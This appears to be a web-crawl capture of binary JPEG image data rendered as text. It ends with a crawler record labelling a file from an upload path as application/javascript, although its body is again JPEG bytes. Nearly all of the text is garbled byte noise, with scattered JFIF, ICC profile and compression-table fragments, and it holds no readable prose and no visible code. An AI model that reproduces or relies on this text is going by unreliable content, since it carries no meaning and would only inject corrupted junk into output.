�v�t���N		��v�.X�\���Iׯ�Q�_��hN���0��3�� �j?M��	���j/z��N�OxCX�)���K*��.�X�4ח��X����SZ�&�?��}�W�Y|�Z���-w��f.���@V�;G�ݿ��0SO��
d5u�J|X^Ap�wA�~v�f?B^��1f�F�]��_Iϩӎ5Mk�y���T��o.�7�M}���+/a-X���J�|��9*�YD�I�A�p3#��%�t��MH��ɳ�W�}2��v�!��7��"&�ѯc1X�ǔB �p�_.�� eYf&o���ޢ�
��޲����k�D�=�r|���NWWB^�M��|'Wa͝tGW�qtΏ3���e��Yqk��0�<*L���Ox��=Z���`����g\s��A���|�DGh�%.h?�����_��I����D����(�G.;�A�jp���
�Iz�}��Q-��.��pKA��4AY&Vwe�����g������
��DƵW�
Vc��7����r����~S�`���xP&_#�7�ȁ�(:>��^4��S�*nj_/���pt�"TL�\��y?��W����\�Bm������P׎�)_����tt��;�w�]����l�&��X� k��o�"�[�
 �r]q������v�o�^����b� ���y�ŧn�À�[�%��0�H���5c��f	�m�Eo|�5�a�s�ze;|=��{����=�1n=ac�n��lw�J��7��*�fC��-�����8����,�D;�<u	m#�`<sɀ��h�Z���͐��؊p�Q��E�VRԘ`uQ�P|�T�k��$Ѩp(αo���ml�9�c��.�X�W?ph-c��t�����p�>�Yu�aL8<�c�7���X�?�� d�9��:(6�E�������Bbwl$�FL�=)�rC�EW���+��n������n�g�����C(
o��pb��J6�(�!����y�Ң�u&�$֢U+����A�ݔ�R�'M.{�[9�{�/x�����Q%�p]W� *�s����H�0��mEq,�ϑ��]~�tzM4�J�	�T�R���7��"�R�����v\, 9J�J#T��W`g�Z�����vn�Μ
��M�ߘ����t��Q_�n��m����Y��+#@9Ż����-�杄a�*'�q)������d��VQBA�x�t�B4����<��b8O� ��!�P�u�~���G�Ma�2����I�!R�SVS�d�u�!�['X@a4�gN�nL���Q��.�r�@ad6�����Xsb?��6���T�@�+����OԂLI��[�K�p�+L��ۻ��o ,��VR���]�谏2dATp�G�0�"�����CP����i�>�TK	hj��f�	bh�:}\i�yG�P��>��0�㘊h�<�M��a �`�C2�������v���̌�m�����uv���������Xp0��'�_���)��xW���[pC��VX�4�%�N�I��ô�4�M�A�F���se/������T�E�U�!X^���>�3X���Yj���WH�T]�A���1NbZ���(�Ppg5&�ݱC���F���75\߭���s�f��W�e\G �¾�[�s+���ؒ�S���#4z�c�i3|:�x_	G���X���0}�����_o����GN�X��W��#i���^�vR��e���)YgipGƗ�|�Z1��%��aPv�N���E�sR�V�e�,�Q����l���r!2��8�8�&�������	�E��8zND���KJR{�|7�ۇgH b��5b�Ab�K�Q�\n��:ˤ�5n�S^j�r���nwi�nGR(��^��c���UTDj��Xg� u���(��)��)����F�}��c7��9�3�m�$�39����0��	Uߣ��䜢����@�:&�|ZJd�z�Au���r��X��P���F�"d���}a�q�Q�3(`�?_�`[��P]� �+�aF�o@�?Ju=�<Q|.T�H����uy�0�"cCh!��7g�=�_r%r�[4�M;�T��?K_������7�R���nn@�S����s��~Y�A�hF��:����x!:�.:�3R?1}':��@�3���)t0���|
	�V#uA���b��:J�H���R��9�D�o�8P�V�lG'�4¥����om_O�[��K���;ɍVF!���&�]=Cׅ1߲k�|'�va����R�	�v�����'��5��Z/f�rzLe8�u�o�G��2�}bZe�&6�#�&8�:�>r���U�9���B�����0�M�r�xՎ�uO�k��@��׼e�8f�^���B^���h;�Y^��X�xfeBf��ϋÜ�£�MZ��_��H������G�#2>�����*쌓�N�uM�%���Eh)���/� �e�𵭮�b[IF%�_H�ϱ5wj���~!G��mpEc���K��ԅ�u"�L����.���I��B��1w�n����*�� �TJYPv�Ֆco�զR��X*��y1cYz���.d4�4�e���sK�hc} T��QO�E	I��@���Z�>=x����*7m�+�JS�o��-����5�C&'?��[�D�DƵ�����YL UPU��iG���o�(��b��
\ٸ��:=`�zR�#���JWyBBTj3�q��9W����a@FSOP�Fy�i���Q!nH��ҟ�'����C:G��X�S�p�&X*-�榄����-�0��sDb%��O�w��{T�E4�KW:�I��0�a����%��X봹e�@3����'�1ˑH�A��z�Z����7�c1�X�s���`���G�.o�l�AO�=A]]=h&e�1�.�c��Q\���4J��ǋ��PFoa�Z7e]����6�~o~�����jX{?�>�'[����QS*X].P�xY�\���F��_�a,UHSG�G )��D�)���6v�XVa��A-���\+�_�8�K�݁��j��9����Q��k䜻˸0�e�X��Y�&�K-W�*a�H��C�u�cI��(�!
��6?���z׼�_�3C��PھfHp{��9B�*�x˜��.��4�2�Վ�x�0%��h���f�U
�kR£�+�8�j~~�D �#�9�\�}ܯA��j�q� W�?�35���Qw!�HR��t��	�H��82�!���� w"�ͥ=�k(�g�¶][�>�X�Jۉ,�F2Z�#m�����K����MG7}3���bUvV�G���xufdڹzA�G
��:��ii[F1����a0�Vb��y3�la�Gg!����Xtj�o��Q�aՔ'5�o��CHp�c��p;����E�f?��m	�s���"0'͞��>u�3�[p�9N��jP)���gmf\���Z]�o�2�R;˝-��\�T�\�p�Fd#1�O~�#u��J��hT�<6�����=?���&�_9o�m/ȋ�~]G����*�4�*ۿ��)��/ˎ{����zC_��������8o�@P�C�A�ó��є\�pI5W(h�p^U�2��w�Λ��\���Nu�e�5���p����#xw��q�6���m`dՏ� ��6���&4'+�3��8��pO1�41�z�T�����,��Jak-Y=���� �_��S�Y�i��볬v���l-�/���,�Z�7m��JxX�a��,����x�M^��p0��˒��JAk,_mo�U �ǝᤶ'/)F�8���B�wά�F�B���]��{xU1���D�<o���K���4���22�Q4`ty@�wd^*0'hXD�T
�4{ps�vcHl\!�~̮�L%t��Y����k�W��Αc��G�ƣn��
]{�e��N�O�>��Hsq���cW�i��;RY\��\�R����h�r���~�����፧��8�+��Ȩ�k20t]�߅ ��Q��+����)��� ��݄>����FP�V��B�/��%
f�W�2�l�u\��*�S�[�-���2��ى�f�����%&�&2/�'�%��%�Twz�a͚`[s��{xo��R����������M[�1z~����7�z�����A�,
@4��-��ҝ��C��_B/��ڿ�/��x���������ɰ�7c�`?,� v	��E�x*Ds3�;�}���h<���_E��*���˿� e�5k�և������X�_#h�Pս�i����� ���׃�'��[�jj��R�u>��>As�\�O����җ��Ƒ������� a?�O���� a?�D�o%<��Յ�>�� @���J�sy8#��(͎ ET&��2;����g�� !ª�y"��3��Y�V�+����|b @T���b�z�3Z�R{�bk��iJ|Y�9f���V ���T�����j�0��N��S�� �:�� �[����p4�b�m���>W��uv%�Tz�{���h9�>�Nj��sx��a���k�N"&���Hj�ϧ'�r�_7b2-?U�����\s�:��i��=}�O��rםV#W��Grw���vҭ����T��­Hӭ��Y�yw�(�@�<����D� #�M�\��*Ȁg&+�O�~��B�c?����f.h����cB�2˙�P���1?�g�O�^��1���W��;�y����� � O80���#�!F��%���C�4�L�iO-}�SWX�3����
Ft������8d�}C�g/�G�9x>�f�Яt�-������Nd#\y��5�����%�)Fŋ,X�b��7)��<dQ�����>%��j�L��}�xG�c3���M��?�?���j��x� @��
f���sp���nx��\*L�|�x����������y�	�O����n�m��|v7�K��O����T�ќ�<!4�^GS�|��.X�"�H��Թ�Yu3��	���~c��� ER��o!I�>Pd��G���}��Pk��'�	������������'�	��i4�r���텙~��pyFp���i�+(�UՖ��-�y� �м�>v���p�s�ج�|{����Njp����qܟ	��#i��<,|����H���׃�-�Z�䶃��>w������P�頔`<5qc���,�=�wJ3v;��e(-u)��W�� ��;��G�y8g���p��Dl�^=M�0k�E�(!�F��'�k���7���k��g�	������������'�	��i4�r��4��\�^̿�i	�g�%�^ֽ��$��C�S
�k�58}@{����;<�/Dp��,�����V�Pq|'����{p��:>��&ۥLi��� �uG#P�T��t�S�5�A1��>S��)���ɯk�ݱ7�S�?����O�{G�&�x�ڬ��ܥ�4E�9<��r���x��N�uru7��B� ��"^��q��JR�(c^1�Cq'�3������V�M��K,X�bŋ� �4G�O�Vٟ��.N��{������?�f�	ɡ~���Qj
xڍb�Gs��t��:�O�HZiɮ�\��
��`tm�nx�3���b�$"�Z�����+!1�0vHh"8[ԁ��58���S��       2	��     �        � � H]$   ��        ��
P�d   ���          (T ���� L${bx         ��	��(J.��        DΡ�d*(_���          �d��
�����5e/�        ��#������%R�        D~� � ��G�e߄         	4�>@  ��%0QYg�          �0  ���0b��"�        �   -�X� ��]�N�        A   ��ٱx��      (�   k:�����"��     0 ��feV�}�~b�(     ��$0�/<P�PJN8[s�;D�   ��6��S�4݇P���p��Y��� @�ԅ�q��,�*�����fxX
@ .�R�C�!�h�f��� Npq*�F��^�~�qQ-^T/T�{������A2	Փ//��$;G|�$�p�G���Ia�X�)?�8�	�T�`>,!}	H��/U� B �4��#���AC�O�w  � Z���0�0��0q�C� � !E �AC(� 0     B��� � C0�  @(      � 0��C0  �(      � 1� �P  "�       �0�H@�0
��(                                                   �� *      !1AQaq��0������ �@p�� ?�K���:����*.�{�ݹ���|FM��ob#��zEΖ{c������������_���!����mpL�i���oa�|�pUm[��K�(��h� �
'���C��\����-ni���'��;����
�ps����Ǟ�\v��= Ϛf�)f�\����YM4�ZY�l�#t�\��ݛ�f�<�m���m���� �|�y:�x/k�`�Rx�zL�o�\w���w�_�>v�l<�q�wq�_(I�z���˘�.�9
�)W���]�j�e>AGH�T��)w�M����r�ڹj�L��h[�E�x�i���^8�B��|#h+�)jEF���{�ϧ�\9P)Zzv��#�Z�
I��M�X\�k�8��C�������>S&�y����\�3�� ������|�Z��{A
�w�2��g������2���1���P����_�q�6	�ӷgWo� αB����2��0�����wٲ�����\��ӵ�>�Sc�~�p�r�p��`�� r&|�.�w��5�!A��6����TU�en"J	b��.ç��h�D���RZd�1��}�ƵW|�@\��V���)j܀���1�y[����;�S���8����Э�T�D�a���Ӌh�6/����(�(e]H�=|ݺ7�,{E���X0s�?��}�xJ�z�^�Dcb�e�vtE&�s`�M�ә����	ÓT\��U5eS�X��ɋ\���=�{#�$�	������q��T�,3m��%��$.<� `��p����B�c7W�u{ƈaCV�Hr^��z�yER���f��wn@�@���zNvKv�.}������:������}�_l���#�`ذ��v������ :@~:ْ������un���@�� {E �^��� \M>A�z�"��@��Ol^U���������iF�i�L�P 6Ŗ]�7�/���>������� #bt�&ۣ�"�%$hP�����Q�uJy���U�?���ck��:}v� �Bi/�w�ŃR��[3Ag��2��}tu/(�����u��%V��>�E��)�ϗ�ޗGN� a��3� _�C��|�_$!���H�����leq���*�zw=�7])YWo��� �~�4�,J�A�ta��fLL�*[',<Z>�����N	j� �D��s���]c#*TIse1i#Q�^�sq\pA� �"�˶�F�O�������,iY��b �����Z�Q���C2��gR�� x��"I���c��cC�kWR1ͳ2��OĠ��\���:��0e˛'1!Wj,�3#�%ƙ��w��V�������� 
OT��>N��D�+���-8���`��T�_��Gs�~i��L9���p�X�v�\�OΟ����æ>?���dA�/԰:�\�9[!�Z�h؊���r���"P�@�?�}��>��^ ;�S�,%4�@�'Sݼ-��>��os_����� id��T
��|���n���x<�����\>I^���1�>�Cl��Z�'O�|I/���X̨@V����� x�τ�X%���0����|�	H�>���Qn%KGi�l�\�N|	������Y_P��/]_�7����dE�_]Da���6�+Y}�3�0N�h} ���d Q�gR�l��yc�����׏w�(վDKC������W�������_��C����~�M���������*�̙|��X�L�G��	���#���5zqV��CJ��������!�M������ͫ�7�!u�SPO�пO���؊���6�5������o���� *       !1AQaq������0�� @�p�� ?�U�l���/�I��l��-y��X�.~/�Y�~ͽ6�������r�pS�"F^�l��L[w���?�J!�k�;n둆~�g���u�;X��;��}�a���&_�����8KX���V'��"�4�]�t��(�Ui���9����|�^?�:8�)��϶҆�X�@}�{5�'/�?�Y�ݿ��W-^��x�t؁�ļ^�2,��V󖓘�OcNG�d�I�C��D����pZ��&�ߍ7�:�X��{p�����k�/ߊ�Gn|�sßs��~o;#]9s�u�Ǿ:�p8��I����-�����W�%D5�t��Y|}Ly��L^��ޢXZ�����]�^��K�g.}�in�ߋ�xS�OY�����nK�q�Wc����Z�{᫿��R�V�k'�W��и�+�r��?^� ���=�-,^o��04,<���s���>����,��E��r����hA�����Y�:�0����Z�� �<���qv&lVn� ��X�� @L��<��b�u³�� ����~��(��[s�J6�by�L���o��Y%��*k��c���8?���W��$���浈y���@M0U|~��Vl~���*Ŀ������q�����!����R�Vel���?L���*�A24H��	H�����_�ȅ�Cc�LHX<>�21�HY)�9�R᫿�ܣ堕�G��ǯ	~peC�$��#^�����h�\Ѭ9���5��_~ �ż��+X����L������0w z��`�7���5��d+�*��Cڢ.���1��� r��g���Ts����R�r5e��h}���y�o�jh ��L�ͱ.(���e�b8������yO���?˙����?\{�
9C�p����P���A#lJ����q0��*��?ǋqY^H�mџfNo��`n#FTO@AT�T[8��yV�~,�<����yFIk��r�J%A��NQ^9i�0#�.Ǥ�bF!c�(!��N��q�n|xu���5F��U�z���ᡞX�ü(J��i���[����\LY%��L%0��~J���`����n��������������y�'������v�P1@�&�@,���%�k(b�1ao֮.�b�]�:��������[X漛>̺�݃V#Kq�ڳ�7|#:Λ&��3�C��[<�WU��R�`�L89�P��"'	��[��5(�S˗l	3Cx���kڱ/k*���F�������4�'�aѨ@�Àk�>�IChs��y�-%?x��,s���L(����W"�W��pFD�3��'��0	"z��^(���q`	��ƪ�����*�j�8B�H�Al)�B�Q(*]�,M�8�QR�0Q�Z2� E2�D\&y�T+�lX#��'������R�nf�������\�Z��.�j7\�w��u��aW��izk�.\0��������/���we\q�a�P<�Jzr�y��{^pT�2���f�6��ì�:#�յN�~�H����:�\Ae�,MKË/�:�=�f�x}��˅���cn�`��HL���.����O�w���޷w}a�4����ɍ���������݂��U*��~���_�ƺ�OJ���]8˗ Զ4� ��!�W�R���~��pj]�󀁰�u��e�r_g��(+2fH��AE�:O.ymq;��o���bw>"�.ĭn����C����oGW�/f }�~��4:
{��Ud 9���n1�쒚��7\Mk{�yD^Q�c���Q*���oH�x��cξjeрn�(+��#��{��gme�&�}�c����_{$=�}�zP=�^Pa���=�W����Z�џ�����A���S�Y��C���R�*澡j�z���6��<�������}���c�v�k�e��ayh4���V$����7�?s8~��Krjf�ʟ��k��7��c�O��fL濰�r�;_�=5]��f�Of�T�� 5��rQ{��b�8��\>7p�/�*�*e���*�8��D�A��?a�S*\��dŉ�?��Q�y� 7:�%`�� ���h�������N:8���=� A�� +     !1AQaq ������0@���P���  ?���Պ��>�?��e��IGv�{i�:��&��Qwy�z�)sV ��eYM��l����o���c�{i�R��&5���~!��	_��'���]ބ�W��4<�U^K�9���,T-N���z� B�"���g���~���cy;��`��~��G���j�m���@�������l說���I�Z�M��y%�'T�yEr�Rp��}��a?�%H�����FZw	�� y�}�� X����ײ;>UV�65�yگ-����D�+n�`z�lA�!m�&��a	�H Pڻ ����?Hؚ��d� ^�ʴ���h⃄4(6���T��|�B�Wuw^|����b�r���T�a�����oK�=�"�m5�{��P�*Ub�t>��B-�Yf��u�U��[Jr����5��b)�r�������,�6��)ј[l����<��oV{&�/�A;�?����m�Q����w�[]�������y����&%�
�7o@"�~����f���C���V� �j�Ժ�sG���0���Z�� {y�C����e�p=^�Po�c�5P���l�Zכm\��ơ��� Yh�20śp�%���Б��RYbm��4N�-[��mʰѨ�gB�9E�%�F�`�7�jM�9>� \� �\�_c��̶�`�yB׽qӤ��s�۾��=�#�w����:�//�}Eu�P��������=��B܉d��]����]����7�S>�Q����P�F�-XB-��)�T)|��(
�5jU�����x*�U�g�۠Kj�V�E��ٚ7�3IZ(�tR��D(�r����$��ɦ�!�,	�GD|�UV�x���,@(�G����b$BXF�����Y��m��B�� ���c�	A�.B6�6�]��G�f�L���=���'W/��Ĉ��U�׈<����ۯ�@��4���V���3-�����(������Sp��P�����,,�lR)1 �8�:�7���K#Uu7_gbvٯC�[p�*���f�]�0,F��`��E6�1!�9�z�Ɓ2)��ɦ 7<c�}� A�e�P��xoUJ�{�vfQ�X��n�`�& Q��wip�SvL����w��}>�q�����	d3����]la����s\*/J3\�|�ar�\4vXF��R�ucah��vM`X��rjg�+��e�^�٨tgm�=���*
Z0jZ�PX��f(5e8�V�ՔU��<��ļZc*��5�[Y���W@X�<S�b�Cz�π*k:��o�����Qn���ևZ��I�;F8�Q�3LӴ ���Y�֗,�
�� ��D��k�Ĳ7,�!���v�(\;�:����
� Z�r!�ډ�����e�9=M���k��k��7Timvb��g!���#<RjK8iK�y��p��R��Ct��Lh/P�9Ui�K��Ka&�K��l�Qtί�����{Ӻnz�GA��%��� V��G���;���(�}��DB�;\�������?2�w�?�����l�G�)v�����	�H0-�����=P����O�	a6������I�*�CD_vz�ٜ¨�T�����Fs�V�,y@x��N�3�^Tl�V�Dxf�uޭ�h'���*� ��b���Xp�����i�^G[���pv d
*Ψ�!Zv?���`�jG`���Tyz_+�Uvn��ysN=��%�d(�1E;����ȩEM2���kqFc��0u#�&7H)��Ƹ�m�}&�eоWA�6< [�$��]�Y��bƂ����-�	2�;S�žB�]��������&K^�W���p�j����ѤH��Cm��L#�N�( ��J��Y �}#�U�K��s��Ә
�to�P* ʱ��6�l=��VW��w�{,��� �Z�w~���/jwaeE:L&c<�R�Q���c��$� �9 2�h�9����Ϣ.��+/A�⃁Vכ������ՠXvl+Gu�yv(%��NnC%�ꁻ��?���#�[�IK깨���%��&����W<e2��"�b�[�೺�B�4L��ho���ň�@�]���4����N���t�K������:�]V���okR��)�A��L�>��c��,�b^��"�fS��>�� iS�������.�ӗ@{E�-�]��V��'��:
3݊� 
:�]Z����9[U���ݙ���t�B�5VmŨ`�Ʃ\ ��d��V�nԩWriVD�,�f�F�k���=fr��\|��9G��_]e1�M��2�U(e����Su���t��јV���&T.(�B��"S+D'(`��XJ$Hk��c!��_�W��}aJ��� VɸUe�)���m�A\��}u���K)�(|/��:9�.-d2����F�jס��%���ʀ���ƵBB9�6����Ҩc�]�B
A��xB�I�ǧ�����==�H�N�HuJfj��*�o1�K���Q�'Z �H�%v )���

����einN�0� ��j`�r�f�hf;wv�� Ҩ �b�jK���6�i�t�|.7d�DX�f����-c��!� x�Wp3l)s@v5^�(w���=-4���fl���7O-�h��1�X��j\���1:K��7V�!j�,wLF"����gA�HM��A�n���B�w�e�l(=���,���@0�D���~�>+�wK��.��B�淢T0���-;���]l.��#b�Y�֚�w�X�T[�ǃ������)�[<�1RP [� �A�v���u���V���}7�h_��;�>kVC��>�4&��7;�x��1��̝	��u/!5K�����޵�%����"�H�Z\��ℳIfD�!!̲䇸�Qwo�W��e��f�<�5����?�b0��VvE��G[)#������Y�������-J^E+�� �i����^ �B�(ׯ�C�W$M�����z���'�Ca�'`0�2���^!��A������N�GH�[ pv��#���\SW��~�'�-��kD>�HC:���8n1 �ӆ�J�lT�rT!Ҹ[W����P`�O���֗I�T^�l�=��!�a��@���CG�!�O��B��UE���ϑV��^�e-�D�y>���3�A"z���V.�� �>_�#0����7Ǧ=��ؼC�ZG�P +�&���z�]�w��	B���Fb���'���/׈Y�+��|e�9@�e�������B�������*.Ũth#Z�����˔�,�����h = ���T��������2�ucPLF%W����v���Q�%��.�-��`It&�^��>"�pv������k�0	����V��C6ی�����Ȟc�[����O�5?|7AI�kq���0 ��0�R�lY�CO_x�bX� j� J�е�i�3�a�Vco^�҄�ϋ�5<G�o�P  �H�U�#�V��� �q��Ñ�e�3�!�{B��u]o��P
BP�;D�HX�IW�uP�CԹ�k-�Y���������	��v����i�Ǽ�G��k�z��i�����*k
��9����a���ֻC%�}�NAj��&������j	���г�B�c� �ff+JWH\�B��&�pp"4�:kE���=)mp�﫦��p����^I��<�f���V�h�������J<�u��}{��c�����m�v1F�	�P1නsdm��ja�Y��ֿ��ҼUw%zM��8�WF�k�bȇh"8f��[L����* �� ��Aߘ������3���x��^���V�� �7��n�<��9��j ��ׇ�m%=i�1ܟl< �����T��J�.�J��h\~�)�5�, 雗7��L[\K4%�gķ��
G�ጬ+����&
�=`VIy^!��7��(�h��aU߷�UM.އ��5T�q,IA8ޚ}��r'z�)�I��v����J�CFW�*�����"zǐ��?.=a���ӒĎfN[�E�f����ٶ�R�3H��C��{�+���+��Tp�b�]���Zjp�k���������]�g�P�������Z���ЌS��,�PY]��ȠS�� 6آ���Pa�z��΀'g���g=��:�z����Ln`�|R�/�������	Ӛ\���J��x`*��*W����ԣ�j��͡e(M��@�ĶaRVы��[+�4Fe�D���	���B˓6���C�*2��1�Xh]���^uo�7�<�D�Al�+��V�~���l^��p{��V�S�|�D�T03�E۬�4;x�PR�s�Z�e���G��뤸� ��-�@"�g5��mP��s���qN ֜�N��y����@�j��"�I�aFi*f½W�� ����.����^�N~��h�(}�
�n�Y������?��Q�& ��E~e`k1�`d�76�	k���2�� e���Hv���\oQj�&  ���Me�/$:�3M�Ԕi1�R9��J�F�� 3�s�4t:�J������fQr�rE�Yݫ���Pfc�m��M�[��ϕ@U�Ռ[)t����ZVL��}�B���hJq�� �[���Dv.)ļ�|��70�ҩ�u�V`
Qv�Keנ��0��ӭ@�F�����]quQ��+���Bh���/FV��E��s����,`�s-3�J?C�����.��n��U��0x��]d���5s���=����x}:�yw�`�*�� I)_NO��ag� 9� ��+���CW�ýS�|TZ�Z��[}�J�`b-*�B(��e�sġ�1��8%U��)�iL�+�ܨ�|�G�)��W��7k������7�?���V�Dh�h:�8�S�JM���������t�h� �·7J#���ߓՌ:���%��E=�sT��^V�b,4���\"C�"%憏�'�]1�5�>���������P	�Z��EM�)u��4&Ũ�����l�4�It.��P2��a��,�]H���mJ}_� �����Z��`OX��i��A�E�"O$x�.Z�)'Vh�*�Vg�]��eu���21 c�o�����Q8�@��U��&h�3���-�aU�E-@'�)�~����$�kG�A9��̳YH����Y�U�b�Gl�
X�)j
?@���j2�U1x	�/�ɼ�`@�OSo0���f"�Z����]kۄ��{� +n{9�O��6��8:֩Zkd���({z����.H� q�e:/ԁ�M�G��ub+��^����R1�m˱�yUXE�Pa�$��ӫ@aL�^����ou���wAh�j!U�Ӭ����K6��Y^���� �P �-j X�V�
e��gZ<���gf[v@7g���r0'�jsq}�lH0�CAA!�.�F��Wz�k��uZ�h�Z�X�]��~�j#��d%+�8M���b�9�nz���O�N��2���
��`G�f&�@�ڸ�+�ۤyO6Qc�Pn�=;|x��� G�c�\4v� mH˝�
�θ�(�D�9 �s*u�H�ئ�Pq�!�Mba���Q�K�i��%�O�l����)�`�,1�ì��KaәQ���"���^�(]��1)x:�Z��)ѷcVt�}@���dh3�J�v*�4���++��V�/H�V���հ���1��oR���e
�D���;`��5e��uK�cW )���LZ���U��Y�Cf����:±hi6YQB^!���j����M��S��������S�45�Z����� -i��D:�oj�ʂI�K�X�Dq�1ڳ���1)��c6�wB-������hKhb��5�b%�X�l��0h+���-[t�Y�Fh��0���X���{6���"	��=07����
6;6�C���O=!#*mjA�x���kQNŝ\�N�D
4%�֥ŕ�C�Z��7V�*r���T.u�;�d22�L�i!��Ɇ.�L4
�h�4r.�F
�p�97����j�E,j�ǣ)i}��J��Gi\��2�u�VU��Y�7*��H�hpB��5���L¡2C�,�u��Y��_��L9�-CB� +��Z�J�YF�N�cVS���ߘe�M�V���VD%̠�F02j�Y��W4�p��^�^�,�oX�R�.<����x��k*^��B^f���,j�%T5�N���	N2�AI�x�����3`h����t:=%��F+)d��+)\0��eA�7.e��\�B~U�۞-׬B�1�LO�f`�gY]4c���k��İe��ǄPS�B0��m���	KVM~�����o�*G���V�G-��o ��ߠZX�\b�v�]X�lח9�`�4ʮr`��"d����v�؊'7fW^�O�rԸ��Nt'��)KVӠ�_H�ռl���JQ��WX��e�'y e�NɋA��D4ܭ�D(0�(Cj
qK�]!hri�0���%��i�d�a���vߨ�!d..�ѿǞ���BT�@<He,-e�A�V�C�$��R�==�#�8���MR�&ZK1�$+��#��eJFTa�Uh�W��m�z7�*�S�j&҉�+�A[�m� �&�! �l;Ŭ^D�D �8�&(���<�{�M�߷,q.�{RVg{�.?ڊ�\�Z� K���#��-b�-ʇX��J`�F�o,�rG���%��Vxr�}���@�!?M'js����-�M����ɡ7����%wz�q�އ~k&kaڬx.DBd���	�ԅKU�X�7CATXv�.6��SU1'3;��k�Uף�����͝��4��)h�5x��>���C̨z���d�S 	�C�9�8����B+�<%܉.�r��t�E�+�L�[��|�:xJ༈7�����e�_yHQ4��e�a$L&f��|�	��aQB�3�4=��q�W�b�xP��-=�B3@'�Y����/_j�{O�����
 ��݇�g�B�X�e��S�#��t�J��N&h5Xsҡ�".]w�s���)eWj�]W>&��L�{���Z�e~	,̫c�'V�JJ`v�c��5CHʢvxĈ�!��r\�J��D�^Y����S��U�T��<D�=b�[�%�ն� ;����.�WM_�����w�e�ʨe�\T
�s^c�(��0~ Ђ�J��?
4F*��U�*Q�������D*��t��P4]��sO_a�w!�Õ?t����[
���rm��h��y��F�B持L�Eg�u��xr��t��ￕ�����fH=c��3S7ýK�v�Ҍ8��,L�a���L`�*9���he�(�īa��W1�y����r�&F�W^ۯ��j�}�M]"�z��w@�`"�^H)a��&M"4��:Ǩѕ(�f�2'�x��(]�ݨ��yFءD裢V5a��)��祽�����>J��~T�"��BU����BZ"�.��H+#�6a\d4S��y��8D�5ĵ��ն��jDF`{Ƣ��/CS�R��8��m���ꏟH�4���+�W.X�L�uy�j�;sF`�!�>_�� ���n��/���u�2:�'RSْ�U?S*AA)=�b|��=-N���p5 �����'�0k&i��|���(gE��2��̿��R���Ck\WDc� =���.N��~	kc��a�r�A�����gsR1����u�~g@���K zM|�.;K&:\��/�(ш7�O��^U�~��{�:��be��=[�;E0�u�&��a+)� a��T� AQؘ�/���N�� �<��j���3Y""ܼ��
5oqm���T��5��O�Hi`�>�1N�(P�9<�L9��X��r۪k/U�~3)(sQ]2*6x�,`�+x�(�&%b�+_��u�i+�z!��V�7��-�i���B>I�^J&�p��5S�5"��)' ���l�R
���<��Hr�і��:�>�谁if��0� ����O��ﴮ;��B�(Z�9`"]Aw�� Tkx�^�:K-��L5��v�MG�)���&Ry�<�t�nw~�@v:�g����`hJ�)a�z���ܝJ�7�2<Y��Ik�w�U�E��\k��2RT`�5�g���#��IW�<1��������Rg�2�a;TmV�c�h!Q��<'a$z,�@i� �����U!�FK�.�����0��6Nsʂ���'���\q�����6�K���>mF�ҧT2�Q�W3
*r�fJT�2ۻ/@nʳ0��X��a*����+�Xζr'Hs��G��
�;��52J�W+o��bp���.�c#�0�e�������fC�����:�B�pW�X�N�Q·У��d��k�3
�~��*��p{y,I��O�H�Ӈ���B��'2�)G�_Z��(�g�K�j��_I�G9p��y�1)��5(��q��ն�3�!j�]U__#����GUEt֭��V��G��拉�|:���Ϙ�&�:[����>�O�a�&�;��i��?sE���|8��p`E@QG�e�z��.�|�	��SS�����k�z?���3V����� >p����i��K��֯����-���	r#=Z,j����f\4�PsĿ4�F܏�8D�����n��.k�^�W���Z2�^@�q+�{��M&�o��%���+�h��U⴫�� ��W�Iu�ߪK���'��Z��#��)�Z�O̴�p?$�Ř~�2n�^Ĭh���E��K���M��(���a>�D��֧`��/_�O�?3������?|���?3������/#�h�舉��.�򠱠��*T�R�J�*�.q��Y�����\U����Z��x�@D�U�x�v�e����a@�a�R���-���(|7��[r��>r�J�*U2��I>;�F�/m��vAaz9��F�o��/ћ�}���Ry��h����}�=�!����?�b�c�|�N��u[U�h:1���Q��V���DZ�Zr>a� O��]iʏ�j���e����+-��7�C�����K�,�^�N��x������G�B��iDY���P�X��_����Vj7[�2��sF��xt�/�$f}/�iu���i���1hU�vo��R_�m�u�����^M^��'��1�v���� ]v�n�N�O�B@L����s��,� ��,��Ipը��1z����:8D
ʮ���I2�<j������+��C�=��g��V��%A�n�A|�"-�@�*q$.+�� �o9@�D�t=:�T(��:��!(T ���#�dk_F8��.�٦�賩!�J�5��1���1|B�e�캈f^ :"��H	[{a�>Oy�uO��`�)����1h8��4��py��cb�PX�d1�-�\���֧�Ԙ��o'��B�
(P�
��V���9&�+6�M���u��`������mh�D�?uX߭�W%w�����}t�	�FR� (R��T�R�J�� �hh�� (�r���PZ�֘���&�0 -�t]�\O�$���銽���
����!B�[��	ue֖x����WM^���
��-R((g� � ��@��D��	=�j����i�	��:#��m�D��D�Ǖ}������2�Q�8���Y���w'��l9B��K�#�9����Z�����O��s�A�q���~gf���z��)�,���~g��-A��[�����]�`b�G�{'�E��`uf�ܥ�V��ىV���Vh�e�Ľ�EFi` w'��u���/ |0��bɿ���,��`
hƯ�oxm�,7a���:�VSP
_*��5�����,v�P��S�m\���(X�o� �}��3V�D�n\�!%]�(U	R��6�+\W�v�D�����F�5f����*J����{t5׳��4���lſ?Y��f�ǁ�Z��G�+0肇q;�$M@:�����3ǂ��"� )qa��G��Ql�'���Y� ��^�%�`
%����,i+Xm	��y}�	��+�2!CCe"��eD���.Aޞ��mQ�;�N�Qm�>�VX�V�`�ϳ�'�n��?J�0���J�o#�n�s�D���w��IŢ�e_(;�P�P��k�`��ז)Xyw�����ԛ��
�&����54B���zɪ� nTrko�'� �bɧo|��#WE��`����][W��,X�W[[�C��s�n�$��>?��-�ݽ1���Q���k����7�������I�@�x'��<l�	�Iع},ɸF���N࢝߇��Jd�J��f�{����Uc�(���$(P�B�
&� �!��U����(��.�R��y ���!)��=|T(PcC�I�.)z>
��HC]/�PL��J1��,�(s�ڽ<p`˕�h"c���kO��ps�˿5-���h��/$2�,n�<���l*����f"( ����4P��n��J�c�mU�+��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js
body_size: 6544
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

